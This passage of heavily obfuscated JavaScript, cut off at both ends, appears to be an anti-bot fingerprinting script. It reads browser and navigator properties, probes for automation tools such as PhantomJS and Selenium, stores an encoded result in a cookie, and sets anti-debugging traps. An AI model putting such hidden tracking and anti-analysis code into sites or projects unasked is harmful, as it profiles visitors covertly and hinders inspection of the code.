_0x171a8d={'\x6b\x75\x79':function _0x3b1043(_0x5c4df4,_0x18cdf0){return _0x5c4df4<_0x18cdf0;},'\x69\x73\x67':function _0x4912a0(_0x30d0d3,_0x3097af){return _0x30d0d3(_0x3097af);},'\x44\x46\x63':function _0x5a98d5(_0x3a4cdf,_0x683629){return _0x3a4cdf+_0x683629;},'\x6a\x52\x72':function _0x2e6c3b(_0xeb396a){return _0xeb396a();},'\x77\x50\x6e':function _0x52309d(_0x13c26b,_0x4c3e97){return _0x13c26b(_0x4c3e97);},'\x6d\x6e\x4c':function _0x234e9a(_0x41a871,_0x160aad){return _0x41a871+_0x160aad;},'\x78\x75\x61':function _0x3e8b0f(_0x57382b,_0x11ae6c){return _0x57382b+_0x11ae6c;},'\x73\x5a\x57':function _0x4f8588(_0x3f6ec1,_0x141726){return _0x3f6ec1+_0x141726;},'\x47\x69\x44':function _0x2c745e(_0xcf9049,_0x577798,_0x47a8fe){return _0xcf9049(_0x577798,_0x47a8fe);},'\x49\x4a\x58':function _0x42dd3a(_0x33c449,_0x340069){return _0x33c449-_0x340069;},'\x61\x49\x6b':function _0x50b94a(_0x1bd808){return _0x1bd808();},'\x6a\x70\x6e':function _0x143da6(_0x3f8581,_0x1b9645){return _0x3f8581+_0x1b9645;},'\x76\x62\x6e':function _0x526165(_0x10d2b7,_0x1120b4){return _0x10d2b7%_0x1120b4;},'\x55\x61\x50':function _0xd19421(_0xd7c1b9,_0x3c69de){return _0xd7c1b9(_0x3c69de);},'\x44\x6a\x5a':function _0x18ffce(_0xabfb29,_0x1446bf){return _0xabfb29+_0x1446bf;}};var _0x558b8a=_0xe167('0x47', '\x51\x59\x71\x52')[_0xe167('0x48', '\x56\x6e\x53\x58')]('\x7c'),_0x54d6f0=0x0;while(!![]){switch(_0x558b8a[_0x54d6f0++]){case'\x30':var _0x4ec9fc=new _0x4b6a32[_0xe167('0x49', '\x78\x37\x50\x58')](_0x7a13cf[_0xe167('0x4a', '\x51\x59\x71\x52')]);continue;case'\x31':for(var _0xf3128b=0x0;_0x171a8d[_0xe167('0x4b', '\x70\x35\x73\x62')](_0xf3128b,_0x7a13cf[_0xe167('0x4c', '\x36\x35\x36\x5b')]);_0xf3128b++){_0x4ec9fc[_0xf3128b]=_0x171a8d[_0xe167('0x4d', '\x65\x5a\x26\x69')](_0x112986,_0x171a8d[_0xe167('0x4e', '\x6b\x55\x48\x5a')](_0x2e6bb2,_0x7a13cf[_0xf3128b]));}continue;case'\x32':_0x171a8d[_0xe167('0x4f', '\x40\x29\x67\x48')](_0x160ee4);continue;case'\x33':var _0x19e52e=_0x4ec9fc[_0xe167('0x50', '\x49\x71\x46\x6a')]();continue;case'\x34':_0x1bb16a=_0x171a8d[_0xe167('0x51', '\x5a\x26\x78\x32')](btoa,_0x171a8d[_0xe167('0x52', '\x6e\x39\x63\x40')](_0x171a8d[_0xe167('0x53', '\x38\x79\x21\x25')](_0x171a8d[_0xe167('0x54', '\x42\x43\x4c\x64')](_0x171a8d[_0xe167('0x55', '\x78\x37\x50\x58')](_0x171a8d[_0xe167('0x56', '\x4a\x71\x76\x46')](_0xe167,_0x171a8d[_0xe167('0x57', '\x41\x58\x35\x4f')](_0x167e[_0xe167('0x58', '\x5a\x26\x78\x32')],0x1),_0x48e77a[_0xe167('0x59', '\x59\x4b\x30\x58')](0x0,0x5)),_0xe167('0x5a', '\x2a\x26\x21\x49')),_0x19e52e),_0xe167('0x5b', '\x62\x4b\x58\x37')),_0x5c7ed0));continue;case'\x35':var _0x5c7ed0='';continue;case'\x36':_0x167e[_0xe167('0x5c', '\x7a\x52\x54\x75')]();continue;case'\x37':_0x171a8d[_0xe167('0x5d', '\x61\x66\x56\x77')](_0x160ee4);continue;case'\x38':var _0x7a13cf=_0x171a8d[_0xe167('0x5e', '\x48\x6b\x42\x73')](_0x2ceb7d);continue;case'\x39':for(var _0xf3128b=0x0;_0x171a8d[_0xe167('0x5f', '\x53\x67\x65\x29')](_0xf3128b,_0x48e77a[_0xe167('0x60', '\x62\x4b\x58\x37')]);_0xf3128b++){_0x5c7ed0+=_0x171a8d[_0xe167('0x61', '\x59\x4b\x30\x58')](_0x48e77a[_0xe167('0x62', '\x42\x66\x66\x69')](_0xf3128b),_0x19e52e[_0xe167('0x63', '\x26\x47\x43\x73')](_0x171a8d[_0xe167('0x64', '\x37\x68\x4d\x39')](_0xf3128b,_0x19e52e[_0xe167('0x65', '\x42\x43\x4c\x64')])))[_0xe167('0x66', '\x72\x4a\x6b\x36')](0x10);}continue;case'\x31\x30':_0x167e[_0xe167('0x67', '\x76\x6a\x63\x53')](_0x171a8d[_0xe167('0x68', '\x53\x67\x65\x29')](btoa,_0x2e6bb2));continue;case'\x31\x31':var _0x1bb16a;continue;case'\x31\x32':_0x52811c(_0xe167('0x69', '\x62\x72\x40\x72'),_0x1bb16a,0x14);continue;case'\x31\x33':var _0x867bb9='\x33\x22\xa8\x63\x0d\x3b\xd5\x09';var _0xd0a953=0x2;var _0x199e78=0x0;var _0x5e7b34=[];for(var _0x3d89d2=0x0;_0x3d89d2<_0x867bb9['\x6c\x65\x6e\x67\x74\x68'];_0x3d89d2++){_0x5e7b34['\x70\x75\x73\x68'](_0x3d89d2);}var _0xcaf0a3=_0x5e7b34.map(function(_0x724cb1){return (_0x5e7b34[_0x724cb1]%_0xd0a953)?'':_0x867bb9[_0x724cb1];})['\x6a\x6f\x69\x6e']('');var _0xecf8e3=_0x5e7b34.map(function(_0x40d5a2){return (_0x5e7b34[_0x40d5a2]%_0xd0a953)?_0x867bb9[_0x40d5a2]:'';})['\x6a\x6f\x69\x6e']('');var _0x1e9c4c=[];for(var _0x546dfb=0x0;_0x546dfb<_0xcaf0a3['\x6c\x65\x6e\x67\x74\x68']+_0xecf8e3['\x6c\x65\x6e\x67\x74\x68'];_0x546dfb++){_0x1e9c4c['\x70\x75\x73\x68'](_0x546dfb);}var _0xe9fc62=_0x1e9c4c.map(function(_0xe935c4){return _0xe935c4%_0xd0a953==_0x199e78?_0xcaf0a3[_0xe935c4/_0xd0a953]:_0xecf8e3[_0xe935c4/_0xd0a953|_0x199e78];})['\x6a\x6f\x69\x6e']('');var _0xc64e97='\x44\x9b\xaa\x73\xbc\x7e\xf7\x18';var _0x406c87='';var _0x3a3a21='';for (var _0xdf5ffa=0x0;_0xdf5ffa<0x1;_0xdf5ffa++){_0x406c87+=_0xc64e97[_0xdf5ffa];}for (var _0x458a49=0x1;_0x458a49<_0xc64e97['\x6c\x65\x6e\x67\x74\x68'];_0x458a49++){_0x3a3a21+=_0xc64e97[_0x458a49];}var _0x97afce='\xaa\x3a\xfd\xb3\xd4\xa2\xc6\xf8';var _0x1f157d=0x2;var _0x45f584=0x0;var _0x238c85=[];for(var _0x31f127=0x0;_0x31f127<_0x97afce['\x6c\x65\x6e\x67\x74\x68'];_0x31f127++){_0x238c85['\x70\x75\x73\x68'](_0x31f127);}var _0xf9d547=_0x238c85.map(function(_0x6be580){return (_0x238c85[_0x6be580]%_0x1f157d)?'':_0x97afce[_0x6be580];})['\x6a\x6f\x69\x6e']('');var _0x548825=_0x238c85.map(function(_0xe1ea60){return (_0x238c85[_0xe1ea60]%_0x1f157d)?_0x97afce[_0xe1ea60]:'';})['\x6a\x6f\x69\x6e']('');var _0xce9b3d=[];for(var _0xffde40=0x0;_0xffde40<_0xf9d547['\x6c\x65\x6e\x67\x74\x68']+_0x548825['\x6c\x65\x6e\x67\x74\x68'];_0xffde40++){_0xce9b3d['\x70\x75\x73\x68'](_0xffde40);}var _0x766c39=_0xce9b3d.map(function(_0x808410){return _0x808410%_0x1f157d==_0x45f584?_0xf9d547[_0x808410/_0x1f157d]:_0x548825[_0x808410/_0x1f157d|_0x45f584];})['\x6a\x6f\x69\x6e']('');var _0x48e77a=_0xe167('0x6b', _0x406c87+_0x3a3a21);continue;}break;}}function _0x112986(_0x343b5f){var _0x121fc0=0x0;for(var _0x14ff6d=0x0;_0x1235b9[_0xe167('0x6c', '\x25\x66\x56\x54')](_0x14ff6d,_0x343b5f[_0xe167('0x6d', '\x76\x6a\x63\x53')]);_0x14ff6d++){_0x121fc0+=_0x343b5f[_0xe167('0x6e', '\x38\x79\x21\x25')](_0x14ff6d);}_0x1235b9[_0xe167('0x6f', '\x62\x74\x75\x41')](_0x160ee4);return _0x121fc0;}function _0x52811c(_0x7fc3d1,_0xa5040c,_0x3980ee){var _0x31bd86='';if(_0x3980ee){var _0x29335b=new _0x4b6a32[_0xe167('0x9', '\x33\x55\x6d\x54')]();_0x29335b[_0xe167('0x70', '\x23\x59\x50\x68')](_0x1235b9[_0xe167('0x71', '\x5a\x26\x78\x32')](_0x29335b[_0xe167('0x72', '\x23\x59\x50\x68')](),_0x1235b9[_0xe167('0x73', '\x53\x5d\x59\x39')](_0x3980ee,0x3e8)));var _0x31bd86=_0x1235b9[_0xe167('0x74', '\x47\x45\x57\x26')](_0xe167('0x75', '\x5e\x34\x61\x79'),_0x29335b[_0xe167('0x76', '\x62\x4b\x58\x37')]());}_0x4f2ea9[_0xe167('0x77', '\x45\x65\x64\x6b')]=_0x1235b9[_0xe167('0x78', '\x52\x75\x46\x64')](_0x1235b9[_0xe167('0x79', '\x38\x79\x21\x25')](_0x1235b9[_0xe167('0x7a', '\x7a\x52\x54\x75')](_0x1235b9[_0xe167('0x7b', '\x4b\x61\x41\x65')](_0x7fc3d1,'\x3d'),_0xa5040c),_0x31bd86),_0xe167('0x7c', '\x36\x35\x36\x5b'));}function _0x4d100e(){function _0x1f00ba(_0x26c8aa){if(_0x1235b9[_0xe167('0x7d', '\x33\x55\x6d\x54')](_0x1235b9[_0xe167('0x7e', '\x62\x74\x75\x41')]('',_0x1235b9[_0xe167('0x7f', '\x36\x35\x36\x5b')](_0x26c8aa,_0x26c8aa))[_0xe167('0x80', '\x49\x71\x46\x6a')],0x1)||_0x1235b9[_0xe167('0x81', '\x5a\x26\x78\x32')](_0x26c8aa,0x14)===0x0){(function(){}[_0xe167('0x82', '\x62\x72\x40\x72')](_0xe167('0x83', '\x52\x75\x46\x64'))());}else{(function(){}[_0xe167('0x84', '\x49\x71\x46\x6a')](_0xe167('0x85', '\x36\x35\x36\x5b'))());}return _0x1235b9[_0xe167('0x86', '\x62\x74\x75\x41')](_0x1f00ba,++_0x26c8aa);}try{return _0x1235b9[_0xe167('0x87', '\x73\x64\x35\x66')](_0x1f00ba,0x0);}catch(_0x1ac4e4){}};function _0x160ee4(){if(_0x1235b9[_0xe167('0x88', '\x25\x66\x56\x54')](_0x1235b9[_0xe167('0x89', '\x40\x29\x67\x48')](new _0x4b6a32[_0xe167('0x8a', '\x6b\x55\x48\x5a')]()[_0xe167('0x8b', '\x48\x6b\x42\x73')](),_0x168bd0),0x1f4)){_0x1235b9[_0xe167('0x8c', '\x5a\x26\x78\x32')](_0x4d100e);}}function _0x3cf8a0(_0x4b0c6c){var _0x10202e={'\x79\x6f\x47':function _0x29dca9(_0x21fef5,_0x8038b0){return _0x21fef5<_0x8038b0;},'\x59\x75\x76':function _0x3bfed2(_0x351b19,_0x3a3d23){return _0x351b19!==_0x3a3d23;},'\x57\x67\x74':function _0x219d7d(_0x312da2){return _0x312da2();},'\x52\x61\x61':function _0x74adb(_0x20403b,_0x1b6ac2){return _0x20403b(_0x1b6ac2);},'\x71\x4c\x67':function _0xda4eb9(_0xba7553,_0x1912e3){return _0xba7553+_0x1912e3;},'\x56\x77\x66':function _0x462025(_0x1421cf,_0x24e6f8){return _0x1421cf(_0x24e6f8);},'\x4e\x71\x47':function _0x3a8026(_0x397a5e,_0x5b7cb0){return _0x397a5e+_0x5b7cb0;},'\x61\x68\x69':function _0x583760(_0x2dd6e3,_0x2dacef){return _0x2dd6e3(_0x2dacef);},'\x6c\x69\x59':function _0x37340e(_0x278f39,_0x158df7){return _0x278f39+_0x158df7;},'\x57\x4b\x4b':function _0x3cd7d4(_0x4791a8,_0x37e841){return _0x4791a8===_0x37e841;},'\x63\x77\x46':function _0x419fc4(_0x191684,_0x2f5a9f){return _0x191684(_0x2f5a9f);},'\x4a\x6f\x42':function _0x4d0246(_0x161d6e,_0x52a164){return _0x161d6e===_0x52a164;},'\x55\x4b\x48':function _0x407cea(_0x12464e,_0x569e4a){return _0x12464e+_0x569e4a;},'\x57\x5a\x78':function _0x344cca(_0x553e68,_0x2f58ba){return _0x553e68(_0x2f58ba);},'\x66\x75\x65':function _0x431a4d(_0x17ef1b,_0x584699){return _0x17ef1b+_0x584699;},'\x63\x69\x43':function _0x422b32(_0x3affad,_0x3e64e5){return _0x3affad+_0x3e64e5;},'\x4b\x53\x56':function _0x4dcd87(_0x466d22,_0x30fb94){return _0x466d22==_0x30fb94;},'\x52\x53\x4a':function _0x27d2cb(_0x4e5048,_0x251077){return _0x4e5048(_0x251077);},'\x5a\x6f\x6a':function _0x3f4642(_0x6642ed,_0x32f707){return _0x6642ed>_0x32f707;},'\x71\x45\x4b':function _0x28dc48(_0x35df5c,_0x3171bd){return _0x35df5c===_0x3171bd;},'\x65\x6c\x48':function _0x360d08(_0x5b07cd,_0x3bcbbd){return _0x5b07cd(_0x3bcbbd);},'\x4f\x6f\x56':function _0x1b56d2(_0x7099fc,_0x59f346){return _0x7099fc(_0x59f346);},'\x6a\x59\x43':function _0x35a743(_0x2fdb74,_0x318f86){return _0x2fdb74+_0x318f86;},'\x4a\x71\x6b':function _0x33eb73(_0x2e13f4,_0x1179e7){return _0x2e13f4+_0x1179e7;}};var _0x9f637=_0xe167('0x8d', '\x47\x45\x57\x26')[_0xe167('0x8e', '\x52\x75\x46\x64')]('\x7c'),_0x27ffdb=0x0;while(!![]){switch(_0x9f637[_0x27ffdb++]){case'\x30':for(var _0x1e772e=0x0;_0x10202e[_0xe167('0x8f', '\x42\x66\x66\x69')](_0x1e772e,_0x4b0c6c[_0xe167('0x90', '\x4a\x71\x76\x46')]);_0x1e772e++){var _0x29d49d=_0x4b0c6c[_0x1e772e][0x0];var _0x488908=_0x4b0c6c[_0x1e772e][0x2];switch(_0x4b0c6c[_0x1e772e][0x1]){case _0xe167('0x91', '\x49\x35\x63\x54'):try{if(_0x10202e[_0xe167('0x92', '\x78\x37\x50\x58')](typeof _0x10202e[_0xe167('0x93', '\x51\x59\x71\x52')](_0x488908),_0xe167('0x94', '\x36\x6d\x79\x67'))){_0x978a16[_0x978a16[_0xe167('0x95', '\x65\x5a\x26\x69')]]=_0x10202e[_0xe167('0x96', '\x65\x5a\x26\x69')](_0xdb2b28,_0x10202e[_0xe167('0x97', '\x45\x65\x64\x6b')](_0x29d49d,_0xe167('0x98', '\x42\x66\x66\x69')));}else{_0x978a16[_0x978a16[_0xe167('0x99', '\x40\x29\x67\x48')]]=_0x10202e[_0xe167('0x9a', '\x23\x33\x23\x35')](_0xdb2b28,_0x10202e[_0xe167('0x9b', '\x38\x79\x21\x25')](_0x29d49d,_0xe167('0x9c', '\x36\x6d\x79\x67')));}}catch(_0x5017fc){_0x978a16[_0x978a16[_0xe167('0x9d', '\x23\x30\x69\x66')]]=_0x10202e[_0xe167('0x9e', '\x53\x62\x6f\x41')](_0xdb2b28,_0x10202e[_0xe167('0x9f', '\x4a\x71\x76\x46')](_0x29d49d,_0xe167('0xa0', '\x53\x5d\x59\x39')));}break;case _0xe167('0xa1', '\x45\x65\x64\x6b'):try{try{_0x43eeb9=_0x10202e[_0xe167('0xa2', '\x62\x72\x40\x72')](_0x488908);if(_0x10202e[_0xe167('0xa3', '\x56\x6e\x53\x58')](typeof _0x43eeb9,_0xe167('0xa4', '\x26\x47\x43\x73'))){_0x978a16[_0x978a16[_0xe167('0xa5', '\x55\x6e\x5d\x7a')]]=_0x10202e[_0xe167('0xa6', '\x5e\x34\x61\x79')](_0xdb2b28,_0x10202e[_0xe167('0xa7', '\x42\x43\x4c\x64')](_0x29d49d,_0xe167('0xa8', '\x62\x74\x75\x41')));}else if(_0x10202e[_0xe167('0xa9', '\x52\x75\x46\x64')](_0x43eeb9,null)){_0x978a16[_0x978a16[_0xe167('0x90', '\x4a\x71\x76\x46')]]=_0xdb2b28(_0x10202e[_0xe167('0xaa', '\x36\x35\x36\x5b')](_0x29d49d,_0xe167('0xab', '\x49\x71\x46\x6a')));}else{_0x978a16[_0x978a16[_0xe167('0xac', '\x6e\x39\x63\x40')]]=_0x10202e[_0xe167('0xad', '\x48\x29\x52\x31')](_0xdb2b28,_0x10202e[_0xe167('0xae', '\x4b\x61\x41\x65')](_0x10202e[_0xe167('0xaf', '\x36\x6d\x79\x67')](_0x29d49d,'\x3d'),_0x43eeb9[_0xe167('0xb0', '\x33\x55\x6d\x54')]()));}}catch(_0x5cc448){_0x978a16[_0x978a16[_0xe167('0xb1', '\x52\x75\x46\x64')]]=_0x10202e[_0xe167('0xb2', '\x38\x79\x21\x25')](_0xdb2b28,_0x10202e[_0xe167('0xb3', '\x59\x64\x35\x59')](_0x29d49d,_0xe167('0xb4', '\x52\x75\x46\x64')));break;}break;}catch(_0x56726c){_0x978a16[_0x978a16[_0xe167('0x4a', '\x51\x59\x71\x52')]]=_0x10202e[_0xe167('0xb5', '\x23\x59\x50\x68')](_0xdb2b28,_0x10202e[_0xe167('0xb6', '\x61\x66\x56\x77')](_0x10202e[_0xe167('0xb7', '\x49\x71\x46\x6a')](_0x29d49d,'\x3d'),_0x56726c));}break;case _0xe167('0xb8', '\x53\x67\x65\x29'):try{var _0x417630=[];try{_0x3e0516=_0x417630[_0xe167('0xb9', '\x36\x35\x36\x5b')]('\x69');}catch(_0x50063c){_0x978a16[_0x978a16[_0xe167('0xba', '\x72\x4a\x6b\x36')]]=_0x10202e[_0xe167('0xbb', '\x47\x45\x57\x26')](_0xdb2b28,_0xe167('0xbc', '\x65\x5a\x26\x69'));break;}try{var _0x55e48f=_0x31dcea[_0xe167('0xbd', '\x53\x67\x65\x29')][_0xe167('0x4c', '\x36\x35\x36\x5b')];if(_0x55e48f==0x0||_0x10202e[_0xe167('0xbe', '\x38\x79\x21\x25')](_0x55e48f,null)){_0x978a16[_0x978a16[_0xe167('0xbf', '\x47\x45\x57\x26')]]=_0x10202e[_0xe167('0xc0', '\x38\x79\x21\x25')](_0xdb2b28,_0xe167('0xc1', '\x4b\x61\x41\x65'));break;}}catch(_0x1b51e7){_0x978a16[_0x978a16[_0xe167('0xac', '\x6e\x39\x63\x40')]]=_0x10202e[_0xe167('0xc2', '\x39\x31\x30\x44')](_0xdb2b28,_0xe167('0xc3', '\x5a\x26\x78\x32'));break;}for(var _0x3e0516=0x0;_0x10202e[_0xe167('0xc4', '\x48\x29\x52\x31')](_0x3e0516,_0x31dcea[_0xe167('0xc5', '\x62\x74\x75\x41')][_0xe167('0xc6', '\x59\x64\x35\x59')]);_0x3e0516++){var _0x487ba5=_0xe167('0xc7', '\x73\x64\x35\x66')[_0xe167('0xc8', '\x36\x35\x36\x5b')]('\x7c'),_0x439f37=0x0;while(!![]){switch(_0x487ba5[_0x439f37++]){case'\x30':if(_0x10202e[_0xe167('0xc9', '\x23\x30\x69\x66')](typeof _0x23dac8,_0xe167('0x94', '\x36\x6d\x79\x67'))){_0xec7680=_0xe167('0xca', '\x6b\x55\x48\x5a');}else if(_0x10202e[_0xe167('0xcb', '\x49\x35\x63\x54')](_0x23dac8[_0xe167('0x10', '\x53\x67\x65\x29')]('\x2e')[_0xe167('0xcc', '\x33\x55\x6d\x54')],0x1)){_0xec7680=_0x23dac8[_0xe167('0xcd', '\x41\x58\x35\x4f')]('\x2e')[_0xe167('0xce', '\x48\x29\x52\x31')]();}continue;case'\x31':if(_0x10202e[_0xe167('0xcf', '\x36\x6d\x79\x67')](typeof _0x31dcea[_0xe167('0xd0', '\x23\x33\x23\x35')][_0x3e0516],_0xe167('0xd1', '\x39\x31\x30\x44'))){_0x978a16[_0x978a16[_0xe167('0x95', '\x65\x5a\x26\x69')]]=_0x10202e[_0xe167('0xd2', '\x30\x21\x4f\x28')](_0xdb2b28,_0xe167('0xd3', '\x5e\x34\x61\x79'));break;}continue;case'\x32':var _0x23dac8=_0x31dcea[_0xe167('0xd4', '\x36\x35\x36\x5b')][_0x3e0516][_0xe167('0xd5', '\x53\x5d\x59\x39')];continue;case'\x33':var _0xec7680=_0xe167('0xd6', '\x26\x47\x43\x73');continue;case'\x34':if(_0x417630[_0xe167('0xd7', '\x23\x33\x23\x35')](_0xec7680)<0x0){_0x417630[_0xe167('0xd8', '\x55\x6e\x5d\x7a')](_0xec7680);}continue;}break;}}for(var _0x3e0516=0x0;_0x3e0516<_0x417630[_0xe167('0x58', '\x5a\x26\x78\x32')];_0x3e0516++){_0x978a16[_0x978a16[_0xe167('0x90', '\x4a\x71\x76\x46')]]=_0x10202e[_0xe167('0xd9', '\x49\x71\x46\x6a')](_0xdb2b28,_0x10202e[_0xe167('0xda', '\x30\x21\x4f\x28')](_0xe167('0xdb', '\x61\x66\x56\x77'),_0x417630[_0x3e0516]));}}catch(_0x3c96df){_0x978a16[_0x978a16[_0xe167('0xcc', '\x33\x55\x6d\x54')]]=_0x10202e[_0xe167('0xdc', '\x62\x4b\x58\x37')](_0xdb2b28,_0x10202e[_0xe167('0xdd', '\x41\x58\x35\x4f')](_0xe167('0xde', '\x62\x72\x40\x72'),_0x3c96df));}break;case _0xe167('0xdf', '\x73\x64\x35\x66'):if(_0x10202e[_0xe167('0xe0', '\x37\x68\x4d\x39')](_0x29d49d,_0xe167('0xe1', '\x25\x66\x56\x54'))){try{var _0x45db6c='';var _0x5e1f64=navigator[_0xe167('0xe2', '\x47\x43\x49\x31')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe167('0xe3', '\x48\x6b\x42\x73')](_0x5e1f64)){_0x45db6c=_0xe167('0xe4', '\x6e\x39\x63\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe167('0xe5', '\x62\x4b\x58\x37')](_0x5e1f64)){_0x45db6c=_0xe167('0xe6', '\x30\x21\x4f\x28');}else{_0x45db6c=_0xe167('0xe7', '\x2a\x26\x21\x49');}_0x978a16[_0x978a16[_0xe167('0x3e', '\x53\x5d\x59\x39')]]=_0x10202e[_0xe167('0xdc', '\x62\x4b\x58\x37')](_0xdb2b28,_0x10202e[_0xe167('0xe8', '\x76\x6a\x63\x53')](_0x10202e[_0xe167('0xe8', '\x76\x6a\x63\x53')](_0x29d49d,'\x3d'),_0x45db6c));}catch(_0x46f304){_0x978a16[_0x978a16[_0xe167('0x4c', '\x36\x35\x36\x5b')]]=_0x10202e[_0xe167('0xe9', '\x53\x62\x6f\x41')](_0xdb2b28,_0x10202e[_0xe167('0xea', '\x62\x74\x75\x41')](_0x10202e[_0xe167('0xeb', '\x23\x30\x69\x66')](_0x29d49d,_0xe167('0xec', '\x36\x35\x36\x5b')),_0x46f304[_0xe167('0xed', '\x53\x5d\x59\x39')]()));}}break;}_0x10202e[_0xe167('0xee', '\x5e\x34\x61\x79')](_0x160ee4);}continue;case'\x31':var _0xad74ad=_0x321ae6[_0xe167('0xef', '\x73\x64\x35\x66')](0x0,0x8);continue;case'\x32':var _0x43eeb9='';continue;case'\x33':return _0x978a16[_0xe167('0xf0', '\x53\x5d\x59\x39')]();continue;case'\x34':var _0x135499=_0x321ae6[_0xe167('0xf1', '\x61\x66\x56\x77')](0x8);continue;case'\x35':var _0x321ae6=_0xe167('0xf2', '\x36\x6d\x79\x67');continue;case'\x36':var _0x978a16=new Array();continue;}break;}}var _0x5e7978=[[_0xe167('0xf3', '\x53\x5d\x59\x39'),_0xe167('0xf4', '\x78\x37\x50\x58'),function(){return navigator;}],[_0xe167('0xf5', '\x62\x74\x75\x41'),_0xe167('0xf6', '\x62\x72\x40\x72'),function(){return navigator[_0xe167('0xf7', '\x48\x29\x52\x31')];}],[_0xe167('0xf8', '\x51\x59\x71\x52'),_0xe167('0xf9', '\x73\x64\x35\x66'),function(){return navigator[_0xe167('0xfa', '\x47\x43\x49\x31')];}],[_0xe167('0xfb', '\x45\x65\x64\x6b'),_0xe167('0xfc', '\x55\x6e\x5d\x7a'),function(){return _0x1235b9[_0xe167('0xfd', '\x51\x59\x71\x52')](navigator[_0xe167('0xfe', '\x38\x79\x21\x25')][_0xe167('0x44', '\x56\x6e\x53\x58')],0x0);}],[_0xe167('0xff', '\x6b\x55\x48\x5a'),_0xe167('0x100', '\x62\x4b\x58\x37'),function(){return navigator[_0xe167('0x101', '\x23\x30\x69\x66')];}],[_0xe167('0x102', '\x62\x72\x40\x72'),_0xe167('0x103', '\x65\x5a\x26\x69'),function(){return navigator[_0xe167('0x104', '\x61\x66\x56\x77')];}],[_0xe167('0x105', '\x7a\x52\x54\x75'),_0xe167('0x106', '\x73\x64\x35\x66'),function(){}],[_0xe167('0x107', '\x59\x4b\x30\x58'),_0xe167('0x108', '\x41\x58\x35\x4f'),function(){var _0xc90209=ActiveXObject;return _0xc90209;}],[_0xe167('0x109', '\x5e\x34\x61\x79'),_0xe167('0x10a', '\x30\x21\x4f\x28'),function(){var _0x327134=webkitURL;return _0x327134;}],[_0xe167('0x10b', '\x40\x29\x67\x48'),_0xe167('0x10c', '\x2a\x26\x21\x49'),function(){var _0x26e354=_phantom;return _0x26e354;}],[_0xe167('0x10d', '\x53\x62\x6f\x41'),_0xe167('0x10e', '\x59\x4b\x30\x58'),function(){var _0x36dbac=callPhantom;return _0x36dbac;}],[_0xe167('0x10f', '\x56\x6e\x53\x58'),_0xe167('0x110', '\x45\x65\x64\x6b'),function(){var _0x16b718=chrome;return _0x16b718;}],[_0xe167('0x111', '\x55\x6e\x5d\x7a'),_0xe167('0x110', '\x45\x65\x64\x6b'),function(){var _0xd2fca4=yandex;return _0xd2fca4;}],[_0xe167('0x112', '\x72\x4a\x6b\x36'),_0xe167('0x113', '\x25\x66\x56\x54'),function(){var _0x5cbc97=opera;return _0x5cbc97;}],[_0xe167('0x114', '\x4b\x61\x41\x65'),_0xe167('0x115', '\x62\x72\x40\x72'),function(){var _0x41c99f=opr;return _0x41c99f;}],[_0xe167('0x116', '\x53\x67\x65\x29'),_0xe167('0x115', '\x62\x72\x40\x72'),function(){var _0x2e43e7=safari;return _0x2e43e7;}],[_0xe167('0x117', '\x42\x43\x4c\x64'),_0xe167('0x118', '\x6e\x39\x63\x40'),function(){var _0x3ebf07=awesomium;return _0x3ebf07;}],[_0xe167('0x119', '\x33\x55\x6d\x54'),_0xe167('0x11a', '\x23\x59\x50\x68'),function(){var _0x58004b=puffinDevice;return _0x58004b;}],[_0xe167('0x11b', '\x48\x6b\x42\x73'),_0xe167('0x11c', '\x53\x67\x65\x29'),function(){var _0x426d61=__nightmare;return _0x426d61;}],[_0xe167('0x11d', '\x6b\x55\x48\x5a'),_0xe167('0x11e', '\x26\x47\x43\x73'),function(){var _0x476ea9=domAutomation;return _0x476ea9;}],[_0xe167('0x11f', '\x5a\x26\x78\x32'),_0xe167('0x120', '\x36\x6d\x79\x67'),function(){var _0x2dfc58=domAutomationController;return _0x2dfc58;}],[_0xe167('0x121', '\x36\x6d\x79\x67'),_0xe167('0x10a', '\x30\x21\x4f\x28'),function(){var _0x3d8bff=_Selenium_IDE_Recorder;return _0x3d8bff;}],[_0xe167('0x122', '\x53\x62\x6f\x41'),_0xe167('0x123', '\x53\x62\x6f\x41'),function(){return document[_0xe167('0x124', '\x49\x35\x63\x54')];}],[_0xe167('0x125', '\x7a\x52\x54\x75'),_0xe167('0x10a', '\x30\x21\x4f\x28'),function(){return document[_0xe167('0x126', '\x5a\x26\x78\x32')];}],[_0xe167('0x127', '\x47\x43\x49\x31'),_0xe167('0x91', '\x49\x35\x63\x54'),function(){return process[_0xe167('0x128', '\x72\x4a\x6b\x36')];}],[_0xe167('0x129', '\x49\x35\x63\x54'),_0xe167('0x108', '\x41\x58\x35\x4f'),function(){return global[_0xe167('0x12a', '\x78\x37\x50\x58')];}],[_0xe167('0x12b', '\x37\x68\x4d\x39'),_0xe167('0x11c', '\x53\x67\x65\x29'),function(){return global[_0xe167('0x12c', '\x48\x6b\x42\x73')];}],[_0xe167('0x12d', '\x55\x6e\x5d\x7a'),_0xe167('0x91', '\x49\x35\x63\x54'),function(){return WebAssembly;}],[_0xe167('0x12e', '\x65\x5a\x26\x69'),_0xe167('0x12f', '\x5a\x26\x78\x32'),function(){return _0x1235b9[_0xe167('0x130', '\x51\x59\x71\x52')](require,'\x66\x73');}],[_0xe167('0x131', '\x36\x35\x36\x5b'),_0xe167('0x132', '\x52\x75\x46\x64'),function(){return _0x1235b9[_0xe167('0x133', '\x37\x68\x4d\x39')](globalThis,global);}],[_0xe167('0x134', '\x62\x74\x75\x41'),_0xe167('0x135', '\x51\x59\x71\x52'),function(){return window[_0xe167('0xed', '\x53\x5d\x59\x39')]();}],[_0xe167('0x136', '\x40\x29\x67\x48'),_0xe167('0x10a', '\x30\x21\x4f\x28'),function(){return navigator[_0xe167('0x137', '\x52\x75\x46\x64')];}],[_0xe167('0x138', '\x59\x4b\x30\x58'),_0xe167('0x139', '\x4b\x61\x41\x65'),function(){return navigator[_0xe167('0x13a', '\x47\x45\x57\x26')];}],[_0xe167('0x13b', '\x56\x6e\x53\x58'),_0xe167('0x11c', '\x53\x67\x65\x29'),function(){return navigator[_0xe167('0x13c', '\x59\x64\x35\x59')];}],[_0xe167('0x13d', '\x42\x43\x4c\x64'),_0xe167('0x13e', '\x56\x6e\x53\x58'),function(){return _0x1235b9[_0xe167('0x13f', '\x53\x67\x65\x29')](navigator[_0xe167('0x140', '\x5e\x34\x61\x79')],'\x43');}],[_0xe167('0x141', '\x61\x66\x56\x77'),_0xe167('0x142', 